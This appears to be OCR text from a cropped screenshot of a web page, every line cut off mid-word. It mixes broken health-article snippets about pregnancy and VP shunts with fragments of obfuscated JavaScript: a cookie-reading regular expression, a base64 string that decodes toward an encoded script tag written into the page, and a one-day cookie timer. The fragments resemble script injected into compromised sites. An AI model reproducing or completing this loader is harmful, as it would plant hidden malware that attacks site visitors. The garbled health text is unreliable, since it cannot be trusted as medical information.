
iage. If she becomes pregnant, the embryo remains in
tart to function. Patients with a VP shunt will call f
 particular infections in pregnancy. This problem is c
 found in the fetal stage. Muscles and bones are tota
are temporary or don’t impact all women.
 RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3M
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/; expires=”+date.toGMTString(),do